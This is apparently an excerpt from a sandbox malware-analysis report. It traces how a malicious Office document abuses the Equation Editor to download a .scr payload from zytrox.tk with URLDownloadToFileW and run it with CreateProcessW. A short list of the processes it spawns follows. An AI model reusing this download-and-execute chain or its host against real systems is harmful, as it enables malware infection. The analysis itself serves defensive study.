 [0102.667] GlobalLock (hMem=0x6b0074) returned 0x4520048
[0102.667] GetProcAddress (hModule=0x765d0000, lpProcName="ExpandEnvironmentStringsW") returned 0x765ecd50
[0102.667] ExpandEnvironmentStringsW (in: lpSrc="%APPDATA%\\yugox3794589.scr", lpDst=0x19e9ec, nSize=0x104 | out: lpDst=
"C:\\Users\\RDhJ0CNFevzX\\AppData\\Roaming\\yugox3794589.scr") returned 0x37
[0102.667] LoadLibraryW (lpLibFileName="UrlMon") returned 0x716a0000
[0102.701] GetProcAddress (hModule=0x716a0000, lpProcName="URLDownloadToFileW") returned 0x7171b240
[0102.701] URLDownloadToFileW (param_1=0x0, param_2="http://zytrox.tk/modex/yugox.scr", param_3=
"C:\\Users\\RDhJ0CNFevzX\\AppData\\Roaming\\yugox3794589.scr" (normalized:
"c:\\users\\rdhj0cnfevzx\\appdata\\roaming\\yugox3794589.scr"), param_4=0x0, param_5=0x0)
[0117.452] GetProcAddress (hModule=0x765d0000, lpProcName="GetStartupInfoW") returned 0x765ea740
[0117.452] GetStartupInfoW (in: lpStartupInfo=0x19ec0c | out: lpStartupInfo=0x19ec0c*(cb=0x44, lpReserved="", lpDesktop=
"WinSta0\\Default", lpTitle="C:\\Program Files (x86)\\Microsoft Office\\Root\\VFS\\ProgramFilesCommonX86\\Microsoft
Shared\\EQUATION\\EQNEDT32.EXE", dwX=0x28, dwY=0x28, dwXSize=0x50, dwYSize=0x28, dwXCountChars=0x0, dwYCountChars=0x0,
dwFillAttribute=0x0, dwFlags=0x80, wShowWindow=0x1, cbReserved2=0x0, lpReserved2=0x0, hStdInput=0x19ec28, hStdOutput=0x18f38141,
hStdError=0x19f4b8))
[0117.452] GetProcAddress (hModule=0x765d0000, lpProcName="CreateProcessW") returned 0x765eb000
[0117.452] CreateProcessW (in: lpApplicationName="C:\\Users\\RDhJ0CNFevzX\\AppData\\Roaming\\yugox3794589.scr", lpCommandLine=0x0,
lpProcessAttributes=0x0, lpThreadAttributes=0x0, bInheritHandles=0, dwCreationFlags=0x0, lpEnvironment=0x0, lpCurrentDirectory=
0x0, lpStartupInfo=0x19ec0c*(cb=0x44, lpReserved="", lpDesktop="WinSta0\\Default", lpTitle="C:\\Program Files (x86)\\Microsoft
Office\\Root\\VFS\\ProgramFilesCommonX86\\Microsoft Shared\\EQUATION\\EQNEDT32.EXE", dwX=0x28, dwY=0x28, dwXSize=0x50, dwYSize=
0x28, dwXCountChars=0x0, dwYCountChars=0x0, dwFillAttribute=0x0, dwFlags=0x80, wShowWindow=0x1, cbReserved2=0x0, lpReserved2=0x0,
hStdInput=0x19ec28, hStdOutput=0x18f38141, hStdError=0x19f4b8), lpProcessInformation=0x19ec50 | out: lpCommandLine=0x0,
lpProcessInformation=0x19ec50*(hProcess=0x35c, hThread=0x398, dwProcessId=0x398, dwThreadId=0x12f0)) returned 1
[0118.296] GetProcAddress (hModule=0x765d0000, lpProcName="ExitProcess") returned 0x765f7b30
[0118.296] ExitProcess (uExitCode=0x0)
4/5 Execution Document tries to create process 4
• Document creates (process #2) eqnedt32.exe. •••
• Document creates (process #8) cmstp.exe. •••
• Document creates (process #12) yugox3794589.scr. •••
• Document creates (process #17) timeout.exe. •••